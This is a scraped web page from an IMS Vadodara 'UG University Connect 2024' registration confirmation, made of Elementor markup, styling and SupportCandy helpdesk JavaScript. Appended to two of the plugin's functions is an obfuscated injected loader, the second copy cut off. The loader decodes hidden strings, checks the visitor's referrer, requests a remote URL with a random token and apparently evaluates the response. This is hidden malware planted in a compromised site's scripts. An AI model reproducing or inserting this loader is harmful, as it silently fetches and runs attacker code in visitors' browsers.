				<section data-wpr-particles="{&quot;particles&quot;:{&quot;number&quot;:{&quot;value&quot;:80,&quot;density&quot;:{&quot;enable&quot;:true,&quot;value_area&quot;:800}},&quot;color&quot;:{&quot;value&quot;:&quot;#000000&quot;},&quot;shape&quot;:{&quot;type&quot;:&quot;circle&quot;,&quot;stroke&quot;:{&quot;width&quot;:0,&quot;color&quot;:&quot;#000000&quot;},&quot;polygon&quot;:{&quot;nb_sides&quot;:5},&quot;image&quot;:{&quot;src&quot;:&quot;img/github.svg&quot;,&quot;width&quot;:100,&quot;height&quot;:100}},&quot;opacity&quot;:{&quot;value&quot;:0.5,&quot;random&quot;:false,&quot;anim&quot;:{&quot;enable&quot;:false,&quot;speed&quot;:1,&quot;opacity_min&quot;:0.1,&quot;sync&quot;:false}},&quot;size&quot;:{&quot;value&quot;:3,&quot;random&quot;:true,&quot;anim&quot;:{&quot;enable&quot;:false,&quot;speed&quot;:40,&quot;size_min&quot;:0.1,&quot;sync&quot;:false}},&quot;line_linked&quot;:{&quot;enable&quot;:true,&quot;distance&quot;:150,&quot;color&quot;:&quot;#000000&quot;,&quot;opacity&quot;:0.4,&quot;width&quot;:1},&quot;move&quot;:{&quot;enable&quot;:true,&quot;speed&quot;:6,&quot;direction&quot;:&quot;none&quot;,&quot;random&quot;:false,&quot;straight&quot;:false,&quot;out_mode&quot;:&quot;out&quot;,&quot;bounce&quot;:false,&quot;attract&quot;:{&quot;enable&quot;:false,&quot;rotateX&quot;:600,&quot;rotateY&quot;:1200}}},&quot;interactivity&quot;:{&quot;detect_on&quot;:&quot;window&quot;,&quot;events&quot;:{&quot;onhover&quot;:{&quot;enable&quot;:true,&quot;mode&quot;:&quot;repulse&quot;},&quot;onclick&quot;:{&quot;enable&quot;:true,&quot;mode&quot;:&quot;push&quot;},&quot;resize&quot;:true},&quot;modes&quot;:{&quot;grab&quot;:{&quot;distance&quot;:400,&quot;line_linked&quot;:{&quot;opacity&quot;:1}},&quot;bubble&quot;:{&quot;distance&quot;:400,&quot;size&quot;:40,&quot;duration&quot;:2,&quot;opacity&quot;:8,&quot;speed&quot;:3},&quot;repulse&quot;:{&quot;distance&quot;:200,&quot;duration&quot;:0.4},&quot;push&quot;:{&quot;particles_nb&quot;:4},&quot;remove&quot;:{&quot;particles_nb&quot;:2}}},&quot;retina_detect&quot;:true}" particle-source="wpr_particle_json" wpr-quantity="80" wpr-color="#000000" wpr-speed="2" wpr-shape="circle" wpr-size="3" class="elementor-section elementor-top-section elementor-element elementor-element-274ce17 wpr-particle-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="274ce17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf33dc" data-id="6cf33dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b92c46 elementor-widget elementor-widget-heading" data-id="7b92c46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">UG University Connect 2024</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-230fa09 elementor-widget elementor-widget-heading" data-id="230fa09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">IMS Vadodara</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de9e262 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="de9e262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b3fbe" data-id="f4b3fbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf36314 elementor-widget elementor-widget-heading" data-id="bf36314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Your registration was successful!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-613a520 elementor-widget elementor-widget-text-editor" data-id="613a520" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul>
 	<li style="text-align: left;"><strong>Date:</strong> 20th April, 2024 (Saturday)</li>
 	<li><strong>Time:</strong> 10 AM to 5 PM</li>
 	<li><strong>Location:</strong> Stellar Kitchen Banquet Hall (<a href="https://maps.app.goo.gl/usu8tLUzoDhuuiBZ8" target="_blank" rel="noopener">View location on Google Maps</a>)</li>
</ul>						</div>
				</div>
				<div class="elementor-element elementor-element-7a4320c elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="7a4320c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Modal Pop-up -->
			<div class="wpsc-modal" style="display:none">
				<div class="overlay"></div>
				<div class="loader">
					<img 
						src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
						alt="Loading...">
				</div>
				<div class="inner-container">
					<div class="modal">
						<div class="wpsc-modal-header"></div>
						<div class="wpsc-modal-body"></div>
						<div class="wpsc-modal-footer"></div>
					</div>
				</div>
			</div>
						<script type="text/javascript">

				// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('319884e964');
									}
			</script>
						<style type="text/css">
				.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #0481fe !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #0481fe !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #0481fe !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label, .wpsc-lg-label  {
					color: #777;
				}
				.wpsc-popover-menu > .wpsc-reply-close {
					background-color: #fff;
					color: #707070;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #0481fe !important;
					background-color: #0481fe !important;
					color: #fff !important;
				}

				.wpsc-button.secondary {
					border: 1px solid #0481fe !important;
					background-color: #fff !important;
					color: #0481fe !important;
				}

				/* Links */
				.wpsc-link {
					color: #0481fe;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover,
				.wpsc-popover-menu > .wpsc-reply-close:hover {
					background-color: #0481fe;
				}

				/* Agent Collision */
				.wpsc-ac-agent {
					color: #2c3e50;
					background-color: #e6e6e6;
				}

				/* Ticket tags */
				.wpsc-add-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #fff !important;
					background-color: #0481fe !important;
					border: 1px solid #0481fe !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-close-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #0481fe !important;
					background-color: #fff !important;
					border: 1px solid #0481fe !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-ticket-tags-action {
					display: flex;
					margin: 5px 0px 10px 0px;
					flex-direction: row-reverse;
				}

				/* User profile starts */
				.wpsc-up-tab > .active {
					border-top: 3px solid #0481fe !important;
				}
				/* User profile ends */
			</style>
						<script>
				/**
 * Get canned reply
 */
function wpsc_get_canned_reply(nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_canned_reply', _ajax_nonce: nonce };

	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( res.title );
			jQuery( '.wpsc-modal-body' ).html( res.body );
			jQuery( '.wpsc-modal-footer' ).html( res.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Delete canned reply
 */
function wpsc_delete_canned_reply(id, nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = { action: 'wpsc_delete_canned_reply', id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			wpsc_get_canned_reply();
		}
	);
}

/**
 * Add canned reply in reply and create ticket section
 *
 * @param {INT} id
 */
function wpsc_add_cr_text(id, nonce) {

	var data = { action: 'wpsc_add_cr_text', id, _ajax_nonce: nonce, is_editor: isWPSCEditor  };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
			if (is_tinymce) {
				tinymce.activeEditor.execCommand( 'mceInsertContent', false, res );
			} else {
				var txt              = jQuery( ".wpsc_textarea" );
				var caretPos         = txt[0].selectionStart;
				var textAreaTxt      = txt.val();
				const strippedString = res.replace( /(<([^>]+)>)/gi, "" );
				txt.val( textAreaTxt.substring( 0, caretPos ) + strippedString + textAreaTxt.substring( caretPos ) );
			}
			wpsc_close_modal();
		}
	);
}

/**
 * Add new canned reply from
 */
function wpsc_it_add_new_canned_reply(nonce) {

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	var body       = is_tinymce ? tinyMCE.activeEditor.getContent().trim() : jQuery( '.wpsc_textarea' ).val().trim();

	if ( ! body) {
		return;
	}

	wpsc_show_modal();
	var data = { action: 'wpsc_it_add_new_canned_reply', _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( res.title );
			jQuery( '.wpsc-modal-body' ).html( res.body );
			jQuery( '.wpsc-modal-footer' ).html( res.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Save new canned reply
 *
 * @returns
 */
function wpsc_it_set_new_canned_reply(el) {

	var form     = jQuery( '.wpsc-frm-add-it-cr' )[0];
	var dataform = new FormData( form );

	var title = dataform.get( 'title' ).trim();
	if ( ! title) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}
	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	var body       = is_tinymce ? tinyMCE.activeEditor.getContent().trim() : jQuery( '.wpsc_textarea' ).val().trim();

	if ( ! body) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}
	dataform.append( 'body', body );

	var category = dataform.getAll( 'category[]' );
	if (category.length == 0) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {

			ticket_id = jQuery('#wpsc-current-ticket').val();
			wpsc_clear_saved_draft_reply(ticket_id);
			wpsc_close_modal();
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

/**
 * Export tickets
 */
function wpsc_get_export_tickets(nonce) {

	var data = { action: 'wpsc_get_export_tickets', _ajax_nonce: nonce};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			var obj = jQuery.parseJSON( res );
			var wpsc_export = document.createElement('a');
			wpsc_export.href = obj.url_to_export;
			wpsc_export.setAttribute('target', '_blank');
			wpsc_export.click();
			// window.open( obj.url_to_export,'_blank' );
			setTimeout(function() {
				wpsc_export.remove();
			}, 1000);
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var 